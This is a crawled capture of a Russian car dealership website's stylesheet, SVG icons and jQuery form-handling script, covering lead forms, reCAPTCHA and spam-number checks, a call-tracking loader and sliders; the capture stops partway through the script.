  @media (max-width: 389px) {
      .sale__title {
        font-size: 24px;
      }
      .sale__credit {
      font-size: 16px;
      }
      form.sale-form.ox_form.ox_callback, form.sale-form.ox_form {
      padding: 25px 20px !important;
      }
  }
  
  /* Sale modal КОНЕЦ*/
  
  
  
  /* доп скидка */
  .discount * {
      box-sizing: border-box;
  }
  .discount {
      padding: 45px 0;
      overflow: hidden;
  }
  .discount--card {
      background: no-repeat center/cover url('./img/discount-card-bg.jpg');
  }
  .discount--footer {
      background: no-repeat center/cover url('./img/discount-footer-bg.jpg');
      margin: 0 0 30px;
  }
  .discount__row {
      display: flex;
      justify-content: space-between;
      align-items: center;
  }
  .discount__content {
      max-width: 920px;
  }
  .discount__title {
      margin-bottom: 25px;
      font-weight: 700;
      font-size: 32px;
      line-height: 1.3;
      text-transform: uppercase;
      color: #FFFFFF;
  }
  .discount__title span {
      color: #FB2A2A;
      display: inline-block;
      font-weight: inherit;
      font-size: inherit;
  }
  form.ox_form.discount__form {
      display: flex;
      align-items: center;
      flex-wrap: wrap;
      margin-bottom: 10px;
      padding: 0;
      border: none;
      background: transparent;
  }
  form.ox_form.discount__form > * + * {
      margin-left: 30px;
  }
  form.ox_form.discount__form input {
      display: block;
      width: 250px;
      height: 48px;
      line-height: 36px;
      padding: 0 25px;
      border: 1px solid #A84646;
      border-radius: 0;
      background-color: #fff;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
      font-size: 16px;
      color: rgba(0, 0, 0, 0.8);
  }
  form.ox_form.discount__form input:focus {
      outline: none!important;
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
  }
  form.ox_form.discount__form input.send {
      width: 250px!important;
      height: 48px!important;
      line-height: 38px!important;
      background: #BB1919!important;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.4);
      outline: none;
      border: none;
      border-radius: 0;
      font-weight: 700!important;
      font-size: 14px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase;
      color: #FFFFFF!important;
      cursor: pointer;
      transition: 0.3s;
  }
  form.ox_form.discount__form input.send:hover, 
  form.ox_form.discount__form input.send:focus {
      background: #840000 !important;
  }
  .discount__form-wrapper .modalka__privacy {
      display: inline-block;
      font-size: 14px;
      color: rgba(255, 255, 255, 0.7);
      line-height: 1.3;
  }
  .discount .form_send_result {
      color: #fb2a2a;
      font-size: 20px;
      margin: 20px auto 0!important;
      display: inline-block;
      width: 100%;
      flex-shrink: 0;
      text-align: center;
  }
  
  @media (max-width: 1199px) {
      .discount__title {
        font-size: 28px;
      }
      .discount form.ox_form.discount__form input {
        width: 220px;
        height: 44px;
      }
      .discount form.ox_form.discount__form input.send {
        width: 220px !important;
        height: 44px !important;
        line-height: 46px !important;
      }
      .discount form.ox_form.discount__form > * + * {
        margin-left: 20px;
      }
  }
  @media (max-width: 991px) {
      .discount__content {
        max-width: 100%;
      }
      .discount__title {
        font-size: 23px;
      }
      .discount form.ox_form.discount__form input.send {
        font-size: 12px !important;
      }
      .discount form.ox_form.discount__form input,
      .discount form.ox_form.discount__form input.send {
        width: 210px !important;
      line-height: 34px !important;
      }
      .discount__img {
        width: 210px;
      right: 7%;
      }
      .discount__form-wrapper .modalka__privacy {
        font-size: 12px;
      }
      form.ox_form.discount__form > * + * {
        margin-left: 20px;
      }
  }
  @media (max-width: 767px) {
      .discount {
      background-position: 82%;
      }
      .discount__title {
      margin-bottom: 10px;
        font-size: 18px;
      }
      .discount form.ox_form.discount__form {
      flex-wrap: wrap;
      justify-content: space-between;
      }
      .discount form.ox_form.discount__form > * + * {
        margin-left: 0;
      }
      .discount form.ox_form.discount__form input {
        width: 47% !important;
      }
      .discount form.ox_form.discount__form input.send {
      margin-top: 20px;
      width: 100% !important;
      }
      .discount__img {
      width: 190px;
      right: -3%;
      }
  }
  @media (max-width: 580px) {
      .discount {
      padding: 20px 10px;
      background-position: 60%;
      }
      .discount__img {
      display: none;
      }
      .discount__title {
        margin-bottom: 20px;
        font-size: 20px;
      }
      .discount form.ox_form.discount__form input {
      padding: 0 15px;
      }
  }
  @media (max-width: 428px) {
       .discount form.ox_form.discount__form {
        padding: 0 !important;
       }
  }
  @media (max-width: 420px) {
      .discount form.ox_form.discount__form input {
        width: 100%!important;
      }
      .discount form.ox_form.discount__form > * + * {
        margin-top: 20px;
      }
  }
  @media (max-width: 320px) {
      .discount__title {
        font-size: 19px;
      }
  }
  
  
  /* доп скидка КОНЕЦ*/
  
  
  
  /* новые формы трейда и кредита */
  .form-slider.swiper-container {
      width: 100%;
  }
  .form-slider__wrapper {
      display: flex;
      justify-content: space-between;
      height: 510px;
  }
  .form-slider__slide.swiper-slide {
      display: flex;
      width: 350px!important;
      align-items: stretch;
      text-align: left;
      font-size: 16px;
  }
  .new-form * {box-sizing: border-box;}
  .new-form {
      overflow: hidden;
      padding: 20px 0;
  }
  .new-form__wrapper {
      width: 350px;
      padding: 30px;
      max-width: 100%;
      background: rgba(217, 217, 217, 0.3);
      color: #333;
  }
  .new-form__title {
      margin-bottom: 25px;
      font-weight: 700;
      font-size: 16px;
      line-height: 1.3;
      text-align: center;
      text-transform: uppercase;
  }
  .new-form__group + .new-form__group {
      margin-top: 15px;
  }
  .new-form__select-wrapper {
      position: relative;
  }
  .new-form__select {
      padding: 0 50px 0 20px;
      width: 100%;
      height: 44px;
      border: none;
      outline: none;
      background-color: #fff;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      line-height: 44px;
      text-align: left;
      -moz-appearance: none;
      -webkit-appearance: none;
      appearance: none;
      cursor: pointer;
  }
  .new-form__select:focus, .new-form__select--active {
      outline: 1px solid #FFC107;
      box-shadow: 0 0 7px rgba(255, 193, 7, 0.5);
  }
  .new-form__select::-ms-expand {
      display: none;
  }
  .new-form__select::before {
      content: '';
      display: block;
      position: absolute;
      top: 50%;
      right: 20px;
      transform: translateY(-50%);
      width: 16px;
      height: 16px;
      background-image: url('./img/new-form-arrow.svg');
      background-repeat: no-repeat;
      background-position: center;
      background-size: contain;
      pointer-events: none;
  }
  .new-form__list {
      display: none;
      position: absolute;
      left: 0;
      top: 44px;
      z-index: 10;
      overflow-y: auto;
      width: 100%;
      max-height: 205px;
      margin: 2px 0 0;
      padding: 0;
      list-style: none;
      background-color: #fff;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      text-align: left;
  }
  .new-form__list--visible {
      display: block;
  }
  .new-form__list-item {
      margin: 0;
      padding: 10px 20px;
      transition: 0.3s;
      cursor: pointer;
  }
  .new-form__list-item:hover {
      background: rgba(217, 217, 217, 0.2);
  }
  .new-form__list-item:active {
      background-color: #FFC107;
  }
  .new-form__input-hidden {
      display: none;
  }
  .new-form__img {
      margin: 20px 0;
      width: 100%;
      height: auto;
      object-fit: contain;
      object-position: center;
  }
  .new-form__price > * + * {
      margin-top: 15px;
  }
  .new-form__price.new-form__price--credit {
      margin-top: 30px;
  }
  .new-form__price-col {
      display: flex;
      justify-content: space-between;
  }
  .new-form__text, .new-form__summ {
      display: inline-block;
      font-weight: 700;
      font-size: 16px;
      line-height: 1.3;
  }
  .new-form__text {
      color: rgba(0, 0, 0, 0.5);
  }
  .mbt15 {
      margin-bottom: 15px;
  }
  .new-form__input {
      padding: 0 50px 0 20px;
      width: 100%!important;
      height: 44px!important;
      border: 1px solid #A84646 !important;
      border-radius: 0px!important;
      outline: none!important;
      background-color: #fff;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      line-height: 44px!important;
      text-align: left;
  }
  .new-form__input:focus {
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
      outline: none !important;
  }
  form.new-form.ox_form .new-form__btn {
      margin: 30px 0 10px!important;
      width: 100%!important;
      height: 44px!important;
      line-height: 44px!important;
      background: #BB1919!important;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1)!important;
      outline: none!important;
      border: none!important;
      border-radius: 0!important;
      font-weight: 900;
      font-size: 14px!important;
      letter-spacing: 0.03em!important;
      text-transform: uppercase!important;
      color: #FFFFFF!important;
      cursor: pointer!important;
      transition: 0.3s!important;
  }
  .new-form__btn:hover, 
  .new-form__btn:focus {
      background: #840000!important;
  }
  .new-form .modalka__privacy {
      display: inline-block;
      font-size: 14px;
      line-height: 1.3;
  }
  
  /*/////////////////////////////////////////////////////////////////////*/
  
  .new_form_wrapper form.new-form{
      border: 0!important; 
      padding: 20px 0!important;
  }
  .new-form__select-wrapper select {
      padding: 5px 15px !important;
      width: 100%!important;
      height: 44px!important;
      border: 1px solid #A84646 !important;
      border-radius: 0px!important;
      background: #FFFFFF;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      font-size: 14px;
      cursor: pointer;
  }
  .new-form__select-wrapper select:focus {
      box-shadow: 0 0 10px rgba(187, 25, 25, 0.5);
      outline: none !important;
  }
  .new-form__summ.kredit::before {
      content: "от ";
  }
  .new-form__summ.price::after, .new-form__summ.kredit::after{
      content: " ₽";
  }
  .new-form__select-wrapper .new-form__btn.send {
      padding: 0!important;
      letter-spacing: 0.03em;
      font-size: 14px!important;
  }
  form.new-form.ox_form .new-form__btn:hover {
      background: #840000!important;
  }
  .new-form__wrapper .form_send_result {
      margin-top: 1rem;
      font-weight: 600;
      text-align: center;
      color: #bb1919;
      font-size: 20px;
  }
  @media (max-width: 1199px) {
      .form-slider__wrapper {
      height: 490px;
      }
      .form-slider__slide.swiper-slide {
          width: 300px!important;
      }
      .new-form__wrapper {
        width: 300px;
        padding: 30px 20px;
      }
  }
  @media (max-width: 991px) {
      .form-slider__wrapper {
      height: 495px;
      }
      .form-slider__slide.swiper-slide {
          width: 100%!important;
      }
      .new-form__wrapper {
        width: 70%;
      margin: 0 auto;
        padding: 30px 50px;
      }
      .new-form__img {
        margin: 10px auto;
      width: 300px;
      display: block;
      }
  }
  @media (max-width: 666px) {
      .new-form__wrapper {
        width: 80%;
        padding: 30px 50px;
      }
  }
  @media (max-width: 499px) {
      .new-form__wrapper {
        padding: 30px;
      }
      .new-form__img {
      width: 100%;
      }
  }
  @media (max-width: 427px) {
      .new-form__wrapper {
        width: 90%;
      }
  }
  @media (max-width: 420px) {
      .new_form_wrapper .form-slider.swiper-container {
        display: block!important;
      }
  }
  @media (max-width: 389px) {
      .new-form__wrapper {
        width: 98%;
      padding: 30px 10px;
      }
      .new-form__summ {
      flex-basis: 40%;
      text-align: right;
      align-items: flex-end;
      }
  }
  @media (max-width: 320px) {
      .form-slider__wrapper {
      height: 475px;
      }
  }
  .swipe_next_part{
      display: none;
      border: none;
      margin: 15px auto auto;
      padding: 10px 50px;
      font-size: 16px;
      color: #fff;
      font-weight: 600;
      letter-spacing: 0.03em;
      transition: 0.3s; 
  }
  .swipe_next_part:enabled {
      cursor: pointer;
      box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
      background-color: #FFC107;
  }
  .swipe_next_part:enabled:hover {
      background: #e0a800 !important;
  }
  .swipe_next_part:disabled {
      background-color: #f4f4f4;
      color: #7a7a7a;
  }
  
  @media (max-width: 991px) {
  .swipe_next_part{
      display: block;
  }
  }
  
  /* новые формы трейда и кредита КОНЕЦ */
  
  
  /*кнопка звонка*/
  
  .callback-bt {
      display: flex;
      justify-content: center;
      align-items: center;
      background: #bb1919;
      border: 2px solid #bb1919;
          border-radius:50%;
      box-shadow: 0 8px 10px rgba(187, 25, 25, 0.3);
          cursor:pointer;
          height:60px;
          text-align:center;
          width:60px;
          position: fixed;
             right: 4%;
      bottom: 8%;
          z-index:999;
          transition:.3s;
          -webkit-animation:hoverWave linear 1s infinite;
          animation:hoverWave linear 1s infinite;
          -webkit-appearance: inherit !important;
  }
  
  .callback-bt .text-call{
          height:60px;
          width:60px;        
          border-radius:50%;
          position:relative;
          overflow:hidden;
      display: flex;
      justify-content: center;
      align-items: center;
  }
  .callback-bt .text-call img {
          height:36px;
          width:36px;
  }
  .callback-bt .text-call span {
          text-align: center;
      color: #2e5a60;
      opacity: 0;
      font-size: 0;
      position: absolute;
      left: 50%;
      top: 50%;
      line-height: 14px;
      font-weight: 600;
      text-transform: uppercase;
      transition: opacity .3s linear;
      transform: translate(-50%,-50%);
  }
  
  .callback-bt .text-call:hover span {
          opacity: 1;
          font-size: 9px;
  }
  .callback-bt:hover img {
          display:none;
  }
  
  .callback-bt:hover {
      z-index: 9999;
      background:#fff;
      color:transparent;
      transition:.3s;
  }
  
  @-webkit-keyframes hoverWave {
          0% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 0 rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  40% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 15px rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  80% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 26.7px rgba(187, 25, 25,0.067)
  }
  100% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 40px rgba(187, 25, 25,0.0)
  }
  }@keyframes hoverWave {
          0% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 0 rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  40% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 15px rgba(187, 25, 25,0.2),0 0 0 0 rgba(187, 25, 25,0.2)
  }
  80% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 26.7px rgba(187, 25, 25,0.067)
  }
  100% {
          box-shadow:0 8px 10px rgb(187, 25, 25,0.3),0 0 0 30px rgba(187, 25, 25,0),0 0 0 40px rgba(187, 25, 25,0.0)
  }
  }
  /*кнопка звонка КОНЕЦ*/

  .rf_checkbox_label{
    width: 100%;
    height: 20px;
    display: flex;
    align-items: center;
    color: #bb1919;
    justify-content: center;
    margin-top: 10px;
  }

  input.rf_checkbox {
    width: 20px!important;
    height: 20px!important;
	margin-right: 10px;
  }
.logo-page-br {
  justify-content: center;
  gap: 10px;
}
.logo-page-bott {
  width: unset;
  margin-right: 0;
  border: 1px solid #d9d9d9;
  padding: 6px;
}
.logo-page-bott p {
  margin-bottom: 0;
}

.logo-page-bott .img-fluid {
  width: 80px;
  height: 80px;
  object-fit: contain;
  display: block;
}

/* Google re-captcha */
.g-recaptcha {
  margin-left: auto!important;
  margin-right: auto;
}
.g-recaptcha iframe {
  width: 100%!important;
  height: unset!important;
  padding-top: 0!important;
  border-top: none!important;
}
.discount form.ox_form.discount__form .g-recaptcha {
  margin-left: 0!important;
}
/* КОНЕЦ Google re-captcha */

/* чекбоксы согласия с ПК */
.checkbox {
  position: relative;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  outline: none;
}
.checkbox::before {
  content: "";
  position: absolute;
  inset: 0;
  width: 20px;
  height: 20px;
  border: 1px solid #9A9A9A;
  background-color: #fff;
  z-index: 3;
  transition: 0.3s;
}
.checkbox::after {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("img/checkbox.svg");
  background-position: center;
  background-size: cover;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 4;
}
.checkbox:checked::after {
  opacity: 1;
}
.checkbox:checked::before {
  border-color: #bb1919;
  background-color: #bb1919;
}
.approval-pd {
  display: flex;
  align-items: start;
  gap: 12px;
  margin: 0 0 12px;
  font-size: 14px!important;
  font-weight: 400;
  line-height: 1.3;
  order: 2;
}
.approval-pd__input,
form.ox_form.discount__form input.approval-pd__input {
  width: 20px;
  height: 20px;
  display: block;
}
a.approval-pd__link {
  display: inline;
  color: #bb1919;
}
a.approval-pd__link:hover {
  text-decoration: underline;
}

.approval-pd span {
  text-align: left;
}
.approval-pd__input.checkbox,
form.ox_form.discount__form input.approval-pd__input.checkbox,
.sale-form input.approval-pd__input.checkbox {
  margin: 0!important;
  padding: 0!important;
  width: 20px!important;
  height: 20px!important;
  flex-shrink: 0;
}

form.ox_form.discount__form .approval-pd,
.sale-form .approval-pd {
  margin: 12px 0!important;
}
form.ox_form.discount__form input.approval-pd__input.checkbox,
.sale-form input.approval-pd__input.checkbox {
  border: none!important;
  background-color: transparent!important;
}
form.ox_form.discount__form .approval-pd,
form.ox_form.sale-form .approval-pd {
  font-size: 14px!important;
  font-weight: 400;
}
.discount__form .approval-pd,
.sale-form .approval-pd {
  order: 0!important;
  color: #fff;
}
form.ox_form.modalka .approval-pd,
.new-form .approval-pd,
.new-form .approval-pd__link {
  font-size: 12px!important;
  font-weight: 400;
}

.comment-form {
  display: flex;
  flex-direction: column;
}
.form-submit {
  order: 3;
}

.comment-form-cookies-consent {
  display: flex;
  align-items: center;
  gap: 12px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.3;
  min-height: 20px;
}
.comment-form-cookies-consent label {
  margin-bottom: 0;
}
.comment-form-cookies-consent #wp-comment-cookies-consent {
  position: relative;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  outline: none;
  flex-shrink: 0;
  width: 20px;
  height: 20px;
}
.comment-form-cookies-consent #wp-comment-cookies-consent::before {
  content: "";
  position: absolute;
  inset: 0;
  top: 50%;
  transform: translateY(-50%);
  width: 20px;
  height: 20px;
  border: 1px solid #9A9A9A;
  background-color: #fff;
  z-index: 3;
  transition: 0.3s;
}
.comment-form-cookies-consent #wp-comment-cookies-consent::after {
  content: "";
  position: absolute;
  width: 14px;
  height: 14px;
  left: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-image: url("img/checkbox.svg");
  background-position: center;
  background-size: cover;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
  z-index: 4;
}
.comment-form-cookies-consent #wp-comment-cookies-consent:checked::after {
  opacity: 1;
}
.comment-form-cookies-consent #wp-comment-cookies-consent:checked::before {
  border-color: #bb1919;
  background-color: #bb1919;
}
.comments .form-group {
  margin-bottom: 16px;
}
/* КОНЕЦ чекбоксы согласия с ПК */

--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/modal-close.svg
body_size: 467
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.6449 13.9999L20.6616 8.99489C20.8813 8.7752 21.0047 8.47724 21.0047 8.16656C21.0047 7.85587 20.8813 7.55791 20.6616 7.33822C20.4419 7.11854 20.1439 6.99512 19.8333 6.99512C19.5226 6.99512 19.2246 7.11854 19.0049 7.33822L13.9999 12.3549L8.99493 7.33822C8.77524 7.11854 8.47728 6.99512 8.1666 6.99512C7.85591 6.99512 7.55795 7.11854 7.33826 7.33822C7.11857 7.55791 6.99516 7.85587 6.99516 8.16656C6.99516 8.47724 7.11857 8.7752 7.33826 8.99489L12.3549 13.9999L7.33826 19.0049C7.22891 19.1133 7.14212 19.2424 7.08289 19.3846C7.02366 19.5267 6.99316 19.6792 6.99316 19.8332C6.99316 19.9872 7.02366 20.1397 7.08289 20.2819C7.14212 20.4241 7.22891 20.5531 7.33826 20.6616C7.44672 20.7709 7.57575 20.8577 7.71792 20.9169C7.86009 20.9762 8.01258 21.0067 8.1666 21.0067C8.32061 21.0067 8.4731 20.9762 8.61527 20.9169C8.75744 20.8577 8.88647 20.7709 8.99493 20.6616L13.9999 15.6449L19.0049 20.6616C19.1134 20.7709 19.2424 20.8577 19.3846 20.9169C19.5268 20.9762 19.6792 21.0067 19.8333 21.0067C19.9873 21.0067 20.1398 20.9762 20.2819 20.9169C20.4241 20.8577 20.5531 20.7709 20.6616 20.6616C20.7709 20.5531 20.8577 20.4241 20.917 20.2819C20.9762 20.1397 21.0067 19.9872 21.0067 19.8332C21.0067 19.6792 20.9762 19.5267 20.917 19.3846C20.8577 19.2424 20.7709 19.1133 20.6616 19.0049L15.6449 13.9999Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/close.svg
body_size: 477
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.5825 13.9984L24.4582 6.13991C24.8031 5.79497 24.9969 5.32714 24.9969 4.83932C24.9969 4.3515 24.8031 3.88366 24.4582 3.53872C24.1133 3.19378 23.6456 3 23.1578 3C22.6701 3 22.2023 3.19378 21.8574 3.53872L14 11.4156L6.14259 3.53872C5.7977 3.19378 5.32993 3 4.84218 3C4.35444 3 3.88666 3.19378 3.54177 3.53872C3.19688 3.88366 3.00313 4.3515 3.00313 4.83932C3.00313 5.32714 3.19688 5.79497 3.54177 6.13991L11.4175 13.9984L3.54177 21.857C3.3701 22.0273 3.23385 22.2299 3.14086 22.4531C3.04787 22.6763 3 22.9157 3 23.1576C3 23.3994 3.04787 23.6388 3.14086 23.862C3.23385 24.0853 3.3701 24.2879 3.54177 24.4581C3.71204 24.6298 3.91461 24.7661 4.13781 24.8591C4.361 24.9521 4.6004 25 4.84218 25C5.08397 25 5.32337 24.9521 5.54656 24.8591C5.76975 24.7661 5.97233 24.6298 6.14259 24.4581L14 16.5813L21.8574 24.4581C22.0277 24.6298 22.2302 24.7661 22.4534 24.8591C22.6766 24.9521 22.916 25 23.1578 25C23.3996 25 23.639 24.9521 23.8622 24.8591C24.0854 24.7661 24.288 24.6298 24.4582 24.4581C24.6299 24.2879 24.7662 24.0853 24.8591 23.862C24.9521 23.6388 25 23.3994 25 23.1576C25 22.9157 24.9521 22.6763 24.8591 22.4531C24.7662 22.2299 24.6299 22.0273 24.4582 21.857L16.5825 13.9984Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/call.svg
body_size: 1114
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M51.2586 43.5679L44.7801 39.041C43.9329 38.4512 42.9427 38.1392 41.9159 38.1392C40.2826 38.1392 38.7498 38.9399 37.8162 40.2798L36.3123 42.4351C33.7918 40.7446 30.9788 38.3843 28.2987 35.7041C25.618 33.0234 23.2577 30.2109 21.5682 27.6904L23.722 26.187C25.9832 24.6123 26.5394 21.4883 24.9608 19.2217L20.4349 12.7441C19.4881 11.3901 17.9608 10.582 16.3495 10.582C15.7913 10.582 15.2435 10.6802 14.7215 10.873C14.1297 11.0923 13.5785 11.3604 13.0374 11.6997L12.1429 12.3296C11.9193 12.5039 11.7113 12.6938 11.512 12.8931C10.4207 13.9844 9.64584 15.3652 9.20931 16.998C7.34457 23.9888 11.9642 34.5581 20.7044 43.2983C28.0443 50.6382 36.8621 55.1982 43.7166 55.1987C43.7171 55.1987 43.7176 55.1987 43.7181 55.1987C44.891 55.1987 45.9964 55.062 47.0052 54.7935C48.638 54.3569 50.0189 53.582 51.1087 52.4917C51.3084 52.293 51.4989 52.0845 51.702 51.8213L52.3328 50.9209C52.6419 50.4258 52.91 49.874 53.1297 49.2812C53.8924 47.2207 53.1234 44.8711 51.2586 43.5679Z" fill="white"/>
<path d="M47.9253 16.0774C43.6153 11.7669 37.8936 9.18386 31.8145 8.80398C31.2667 8.76735 30.7886 9.18874 30.754 9.73952C30.7193 10.2908 31.1382 10.7654 31.6895 10.8001C37.2818 11.1497 42.5455 13.5261 46.5113 17.4915C50.4761 21.4563 52.8521 26.7195 53.2022 32.3118C53.2354 32.8416 53.6753 33.2493 54.1993 33.2493C54.2203 33.2493 54.2413 33.2488 54.2627 33.2473C54.814 33.2127 55.233 32.7381 55.1983 32.1868C54.8179 26.1082 52.2349 20.387 47.9253 16.0774Z" fill="white"/>
<path d="M31.3145 16.7882C35.4478 17.047 39.3379 18.8034 42.2686 21.734C45.1988 24.6647 46.9551 28.5543 47.2139 32.6867C47.2471 33.2164 47.6871 33.6242 48.211 33.6242C48.232 33.6242 48.253 33.6237 48.2745 33.6222C48.8257 33.5875 49.2447 33.1129 49.21 32.5617C48.9209 27.9425 46.9581 23.5949 43.6827 20.32C40.4073 17.0446 36.0591 15.0812 31.4395 14.7921C30.8863 14.7614 30.4136 15.1769 30.379 15.7277C30.3443 16.2789 30.7632 16.7536 31.3145 16.7882Z" fill="white"/>
<path d="M30.9395 22.7767C33.6128 22.9442 36.1294 24.0805 38.0259 25.9764C39.9219 27.8729 41.0582 30.389 41.2261 33.0619C41.2593 33.5922 41.6998 33.9994 42.2232 33.9994C42.2442 33.9994 42.2657 33.9989 42.2867 33.9974C42.8379 33.9628 43.2569 33.4877 43.2222 32.9369C43.024 29.7772 41.6807 26.8036 39.44 24.5624C37.1988 22.3217 34.2242 20.9784 31.0645 20.7806C30.5059 20.7431 30.0386 21.1654 30.004 21.7162C29.9693 22.2675 30.3882 22.7421 30.9395 22.7767Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://rosgosavto.ru/rga/themes/rosgos/img/checkbox.svg
body_size: 147
content:
<svg width="13" height="14" viewBox="0 0 13 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.41746 11.1041L5.39985 11.1217L2 7.72185L3.43268 6.28917L5.41752 8.27402L10.1915 3.5L11.6242 4.93268L5.43514 11.1218L5.41746 11.1041Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://rosgosavto.ru/rga/themes/rosgos/js/main.js
body_size: 3641
content:
jQuery(document).ready(function($){
	jQuery('form').on('submit', function(e) {
		e.preventDefault();
		var form = $(this);

		// Проверяем наличие reCAPTCHA в форме
		var recaptchaField = form.find('[name="g-recaptcha-response"]');

		// 1. Проверка reCAPTCHA (только если поле присутствует в форме)
		if (recaptchaField.length > 0) {
			var recaptchaResponse = recaptchaField.val();
			if (!recaptchaResponse) {
				alert("Пожалуйста, подтвердите, что вы не робот!");
				return false;
			}
		}

		// Инициализация счетчика отправок
		if(!form.data('leads_count')){
			form.data('leads_count', 0);
		}
		var leads_count = form.data('leads_count');

		// Проверка телефона на спам
		var telnum = form.find('input[name=phone]').val();
		if(typeof tel_spam_numbers !== 'undefined' && tel_spam_numbers.length){
			var array = tel_spam_numbers.split('|');

			if(Array.isArray(array) && array.length > 0){
				var found = false;
				$.each(array, function(index, value) {
					if (value.includes('*')) {
						var clean_val = value.replace(/\*/g, '');
						if (telnum.replace(/\D/g, '').includes(clean_val)) {
							console.log('Обнаружен спам-номер');
							found = true;
							return false;
						}
					}
					else {
						if (value == telnum.replace(/\D/g, '')) {
							console.log('Обнаружен спам-номер');
							found = true;
							return false;
						}
					}
				});

				if (found) {
					alert("Мы не можем принять вашу заявку");
					return false;
				}
			}
		}

		// Проверка заполненности телефона
		if(form.find('input[name=phone]').val().length === 0) {
			alert("Пожалуйста, укажите телефон");
			return false;
		}
		if (form.find('input[name=hidden]').val().trim() !== "") {
			return; // Anti-spam by kot
		}
		// Отображение сообщения об успешной отправке
		if(leads_count == 0){
			if(form.find('.modalka__privacy').length) {
				form.find('.modalka__privacy').after('<div class="form_send_result">Заявка успешно отправлена!</div>');
			}
			else {
				form.find('input[type=submit]').after('<div class="form_send_result">Заявка успешно отправлена!</div>');
			}
		}

		// Отправка формы через AJAX
		$.ajax({
			method: 'POST',
			url: '/wp-admin/admin-ajax.php?action=calltouch_ajax',
			data: form.serialize(),
			dataType: 'json',
			success: function(data){
				leads_count++;
				form.data('leads_count', leads_count);

				if(leads_count > 1){
					form.find('input[type=submit]').remove();
				}

				console.log('Успешная отправка #' + leads_count);

				// Дополнительная обработка ответа
				if(data.redirect) {
					window.location.href = data.redirect;
				}
			},
			error: function(xhr, status, error){
				console.log('Ошибка отправки:', error);
				alert("Ошибка при отправке формы. Пожалуйста, попробуйте позже.");
			}
		});

		return false;
	});
});
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)},m=typeof Array.prototype.find === 'function',n=m?"init-min.js":"init.js";s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/"+n+"?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","ka015ya8");






jQuery(document).ready(function ($) {
	var mySwiper = new Swiper('.home-swiper', {
		// настройки
		loop: true,
		autoplay: {
			delay: 3000,
		},
		effect: 'fade', //эффект смены слайдов
		speed: 900, //скорость переключения слайдов
		pagination: { //пагинация внизу
			el: '.swiper-pagination',
			clickable: true,
		},


	});


	$('.auto-scroll').on('click', function() {

		let href = $(this).attr('href');
	
		$('html, body').animate({
			scrollTop: $(href).offset().top
		});
	
		return false;
	});


});


//слайдер в форме на страницах трейда и кредита
jQuery(document).ready(function ($) {
    $('.swipe_next_part').click(function(){
	if($('.form-pd').hasClass('swiper-slide-active'))
	$('.swipe_next_part').hide();
    })

    var SwiperForms = new Swiper('.form-slider', {

	slidesPerView: 3,
	simulateTouch: false,
	allowTouchMove: false,
	direction: 'horizontal',
	navigation: {
		nextEl: '.swipe_next_part',
	},
        breakpoints: {
		1600: {
			slidesPerView: 3,
		},
